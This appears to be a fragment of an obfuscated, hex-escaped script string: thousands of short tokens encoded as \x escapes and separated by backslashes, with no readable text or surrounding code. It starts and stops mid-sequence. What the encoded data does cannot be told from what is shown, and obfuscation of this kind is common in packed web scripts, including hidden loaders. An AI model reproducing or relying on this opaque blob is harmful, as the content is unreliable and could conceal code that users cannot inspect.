31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x4D\x5C\x38\x5C\x31\x5C\x79\x5C\x49\x5C\x61\x5C\x36\x5C\x62\x5C\x61\x5C\x79\x5C\x55\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x79\x5C\x69\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x76\x5C\x34\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x67\x5C\x39\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x37\x5C\x39\x5C\x32\x5C\x62\x5C\x31\x5C\x79\x5C\x6C\x5C\x34\x5C\x30\x5C\x79\x5C\x73\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x37\x5C\x39\x5C\x39\x5C\x79\x5C\x31\x66\x5C\x35\x5C\x74\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x6D\x5C\x31\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x75\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x6B\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x55\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x58\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x70\x5C\x38\x5C\x79\x5C\x41\x5C\x38\x5C\x79\x5C\x54\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x38\x5C\x79\x5C\x4F\x5C\x61\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x53\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x6C\x5C\x4C\x5C\x38\x5C\x31\x64\x5C\x79\x5C\x50\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x31\x36\x5C\x4C\x5C\x38\x5C\x79\x5C\x45\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x4E\x5C\x4C\x5C\x38\x5C\x32\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x79\x5C\x56\x5C\x39\x5C\x30\x5C\x79\x5C\x42\x5C\x30\x5C\x75\x5C\x63\x5C\x6B\x5C\x7A\x5C\x36\x5C\x6B\x5C\x36\x5C\x36\x5C\x46\x5C\x6B\x5C\x63\x5C\x33\x5C\x33\x5C\x54\x5C\x65\x5C\x6D\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x44\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x78\x5C\x68\x5C\x54\x5C\x33\x5C\x37\x5C\x67\x5C\x62\x5C\x6D\x5C\x50\x5C\x33\x5C\x57\x5C\x73\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x33\x5C\x37\x5C\x69\x5C\x70\x5C\x37\x5C\x33\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x33\x5C\x41\x5C\x69\x5C\x33\x5C\x69\x5C\x68\x5C\x33\x5C\x62\x5C\x42\x5C\x68\x5C\x70\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x33\x5C\x65\x5C\x62\x5C\x62\x5C\x6D\x5C\x33\x5C\x62\x5C\x37\x5C\x53\x5C\x62\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x33\x5C\x42\x5C\x6D\x5C\x37\x5C\x44\x5C\x33\x5C\x62\x5C\x50\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x33\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x73\x5C\x65\x5C\x67\x5C\x33\x5C\x76\x5C\x37\x5C\x67\x5C\x41\x5C\x33\x5C\x44\x5C\x6C\x5C\x6D\x5C\x33\x5C\x41\x5C\x6D\x5C\x69\x5C\x33\x5C\x70\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x76\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x32\x5C\x7A\x5C\x4B\x5C\x4B\x5C\x33\x5C\x68\x5C\x76\x5C\x73\x5C\x6C\x5C\x6D\x5C\x62\x5C\x65\x5C\x67\x5C\x62\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x33\x5C\x33\x5C\x70\x5C\x6D\x5C\x6A\x5C\x33\x5C\x42\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x69\x5C\x68\x5C\x67\x5C\x49\x5C\x33\x5C\x42\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x69\x5C\x37\x5C\x54\x5C\x37\x5C\x69\x5C\x33\x5C\x4F\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x67\x5C\x41\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x41\x5C\x47\x5C\x70\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x37\x5C\x65\x5C\x6A\x5C\x42\x5C\x33\x5C\x44\x5C\x68\x5C\x67\x5C\x78\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x31\x39\x5C\x44\x5C\x33\x5C\x4F\x5C\x68\x5C\x78\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x69\x5C\x37\x5C\x67\x5C\x43\x5C\x62\x5C\x42\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x42\x5C\x62\x5C\x76\x5C\x69\x5C\x33\x5C\x42\x5C\x62\x5C\x62\x5C\x73\x5C\x33\x5C\x70\x5C\x32\x5C\x4B\x5C\x4B\x5C\x33\x5C\x62\x5C\x6D\x5C\x68\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x70\x5C\x42\x5C\x6C\x5C\x4F\x5C\x33\x5C\x42\x5C\x79\x5C\x33\x5C\x47\x5C\x6C\x5C\x67\x5C\x6C\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x33\x5C\x69\x5C\x65\x5C\x47\x5C\x37\x5C\x69\x5C\x33\x5C\x67\x5C\x6C\x5C\x33\x5C\x78\x5C\x6C\x5C\x6A\x5C\x41\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x70\x5C\x62\x5C\x50\x5C\x69\x5C\x37\x5C\x33\x5C\x70\x5C\x37\x5C\x62\x5C\x45\x5C\x62\x5C\x62\x5C\x6D\x5C\x68\x5C\x47\x5C\x41\x5C\x62\x5C\x37\x5C\x33\x5C\x42\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x70\x5C\x68\x5C\x31\x36\x5C\x37\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x6A\x5C\x49\x5C\x33\x5C\x6D\x5C\x37\x5C\x69\x5C\x33\x5C\x68\x5C\x78\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x33\x5C\x4F\x5C\x68\x5C\x67\x5C\x78\x5C\x6C\x5C\x4F\x5C\x33\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x37\x5C\x33\x5C\x47\x5C\x73\x5C\x33\x5C\x70\x5C\x31\x38\x5C\x31\x38\x5C\x31\x33\x5C\x31\x69\x5C\x7A\x5C\x53\x5C\x51\x5C\x31\x31\x5C\x67\x5C\x4B\x5C\x33\x5C\x31\x68\x5C\x70\x5C\x57\x5C\x49\x5C\x4D\x5C\x52\x5C\x31\x32\x5C\x6C\x5C\x69\x5C\x62\x5C\x52\x5C\x33\x5C\x6D\x5C\x37\x5C\x65\x5C\x78\x5C\x50\x5C\x33\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x4D\x5C\x31\x67\x5C\x6A\x5C\x33\x5C\x73\x5C\x67\x5C\x43\x5C\x33\x5C\x67\x5C\x62\x5C\x42\x5C\x33\x5C\x31\x6A\x5C\x4F\x5C\x31\x65\x5C\x4E\x5C\x52\x5C\x41\x5C\x54\x5C\x4F\x5C\x6C\x5C\x31\x37\x5C\x31\x61\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x43\x5C\x70\x5C\x73\x5C\x6C\x5C\x62\x5C\x33\x5C\x6D\x5C\x37\x5C\x70\x5C\x41\x5C\x69\x5C\x62\x5C\x70\x5C\x33\x5C\x76\x5C\x37\x5C\x78\x5C\x68\x5C\x65\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x67\x5C\x65\x5C\x68\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x53\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x68\x5C\x73\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x33\x5C\x47\x5C\x6D\x5C\x37\x5C\x65\x5C\x49\x5C\x33\x5C\x44\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x33\x5C\x67\x5C\x6C\x5C\x31\x71\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x4F\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x57\x5C\x65\x5C\x53\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x37\x5C\x76\x5C\x47\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x65\x5C\x33\x5C\x73\x5C\x41\x5C\x47\x5C\x69\x5C\x68\x5C\x70\x5C\x42\x5C\x37\x5C\x78\x5C\x33\x5C\x6D\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x70\x5C\x36\x5C\x33\x5C\x67\x5C\x65\x5C\x76\x5C\x37\x5C\x33\x5C\x76\x5C\x6C\x5C\x67\x5C\x62\x5C\x42\x5C\x31\x71\x5C\x44\x5C\x6C\x5C\x6D\x5C\x76\x5C\x65\x5C\x62\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x33\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x62\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x62\x5C\x37\x5C\x6D\x5C\x76\x5C\x33\x5C\x62\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x50\x5C\x6C\x5C\x41\x5C\x62\x5C\x41\x5C\x47\x5C\x37\x5C\x33\x5C\x70\x5C\x41\x5C\x6A\x5C\x6A\x5C\x37\x5C\x70\x5C\x70\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x73\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x37\x5C\x6D\x5C\x67\x5C\x65\x5C\x62\x5C\x37\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x6C\x5C\x6D\x5C\x33\x5C\x6A\x5C\x65\x5C\x62\x5C\x37\x5C\x43\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x47\x5C\x65\x5C\x6A\x5C\x49\x5C\x43\x5C\x6D\x5C\x6C\x5C\x41\x5C\x67\x5C\x78\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6C\x5C\x6D\x5C\x33\x5C\x31\x71\x5C\x33\x5C\x6C\x5C\x44\x5C\x44\x5C\x70\x5C\x37\x5C\x62\x5C\x33\x5C\x70\x5C\x79\x5C\x31\x38\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x6A\x5C\x49\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x6A\x5C\x37\x5C\x67\x5C\x62\x5C\x37\x5C\x6D\x5C\x33\x5C\x73\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x67\x5C\x78\x5C\x31\x30\x5C\x6C\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x62\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x37\x5C\x6D\x5C\x33\x5C\x78\x5C\x68\x5C\x70\x5C\x73\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x6C\x5C\x67\x5C\x62\x5C\x33\x5C\x5A\x5C\x68\x5C\x67\x5C\x49\x5C\x5A\x5C\x68\x5C\x70\x5C\x62\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x70\x5C\x33\x5C\x65\x5C\x78\x5C\x78\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x62\x5C\x50\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x62\x5C\x68\x5C\x76\x5C\x37\x5C\x33\x5C\x43\x5C\x6D\x5C\x68\x5C\x78\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x33\x5C\x50\x5C\x65\x5C\x6D\x5C\x78\x5C\x33\x5C\x6A\x5C\x70\x5C\x70\x5C\x33\x5C\x68\x5C\x62\x5C\x37\x5C\x76\x5C\x33\x5C\x62\x5C\x65\x5C\x43\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x47\x5C\x6C\x5C\x78\x5C\x50\x5C\x33\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x43\x5C\x68\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x33\x5C\x6D\x5C\x37\x5C\x76\x5C\x6C\x5C\x54\x5C\x37\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x70\x5C\x6C\x5C\x69\x5C\x37\x5C\x33\x5C\x69\x5C\x6C\x5C\x43\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x36\x5C\x4B\x5C\x4B\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x31\x39\x5C\x41\x5C\x62\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x52\x5C\x67\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x6C\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x32\x5C\x33\x5C\x65\x5C\x6D\x5C\x6A\x5C\x42\x5C\x68\x5C\x54\x5C\x37\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x41\x5C\x33\x5C\x6C\x5C\x4F\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x58\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6C\x5C\x41\x5C\x70\x5C\x37\x5C\x69\x5C\x33\x5C\x62\x5C\x65\x5C\x47\x5C\x33\x5C\x6A\x5C\x37\x5C\x69\x5C\x69\x5C\x33\x5C\x6A\x5C\x69\x5C\x6C\x5C\x70\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x33\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x33\x5C\x65\x5C\x6D\x5C\x68\x5C\x65\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x36\x5C\x33\x5C\x42\x5C\x68\x5C\x78\x5C\x78\x5C\x37\x5C\x67\x5C\x33\x5C\x62\x5C\x6D\x5C\x41\x5C\x37\x5C\x33\x5C\x31\x65\x5C\x73\x5C\x53\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x33\x5C\x31\x38\x5C\x73\x5C\x53\x5C\x33\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x65\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x6C\x5C\x67\x5C\x33\x5C\x78\x5C\x6C\x5C\x44\x5C\x6C\x5C\x69\x5C\x69\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x65\x5C\x6D\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x37\x5C\x31\x33\x5C\x65\x5C\x43\x5C\x37\x5C\x31\x35\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x69\x5C\x6C\x5C\x65\x5C\x78\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x51\x5C\x69\x5C\x37\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x4E\x5C\x50\x5C\x52\x5C\x78\x5C\x33\x5C\x76\x5C\x50\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x67\x5C\x41\x5C\x69\x5C\x69\x5C\x33\x5C\x69\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x56\x5C\x6D\x5C\x37\x5C\x37\x5C\x33\x5C\x31\x33\x5C\x6C\x5C\x73\x5C\x41\x5C\x69\x5C\x65\x5C\x6D\x5C\x31\x33\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x4E\x5C\x69\x5C\x6C\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x68\x5C\x67\x5C\x69\x5C\x68\x5C\x67\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x42\x5C\x37\x5C\x6D\x5C\x68\x5C\x62\x5C\x33\x5C\x44\x5C\x44\x5C\x44\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x68\x5C\x69\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x69\x5C\x37\x5C\x33\x5C\x6C\x5C\x73\x5C\x65\x5C\x6A\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\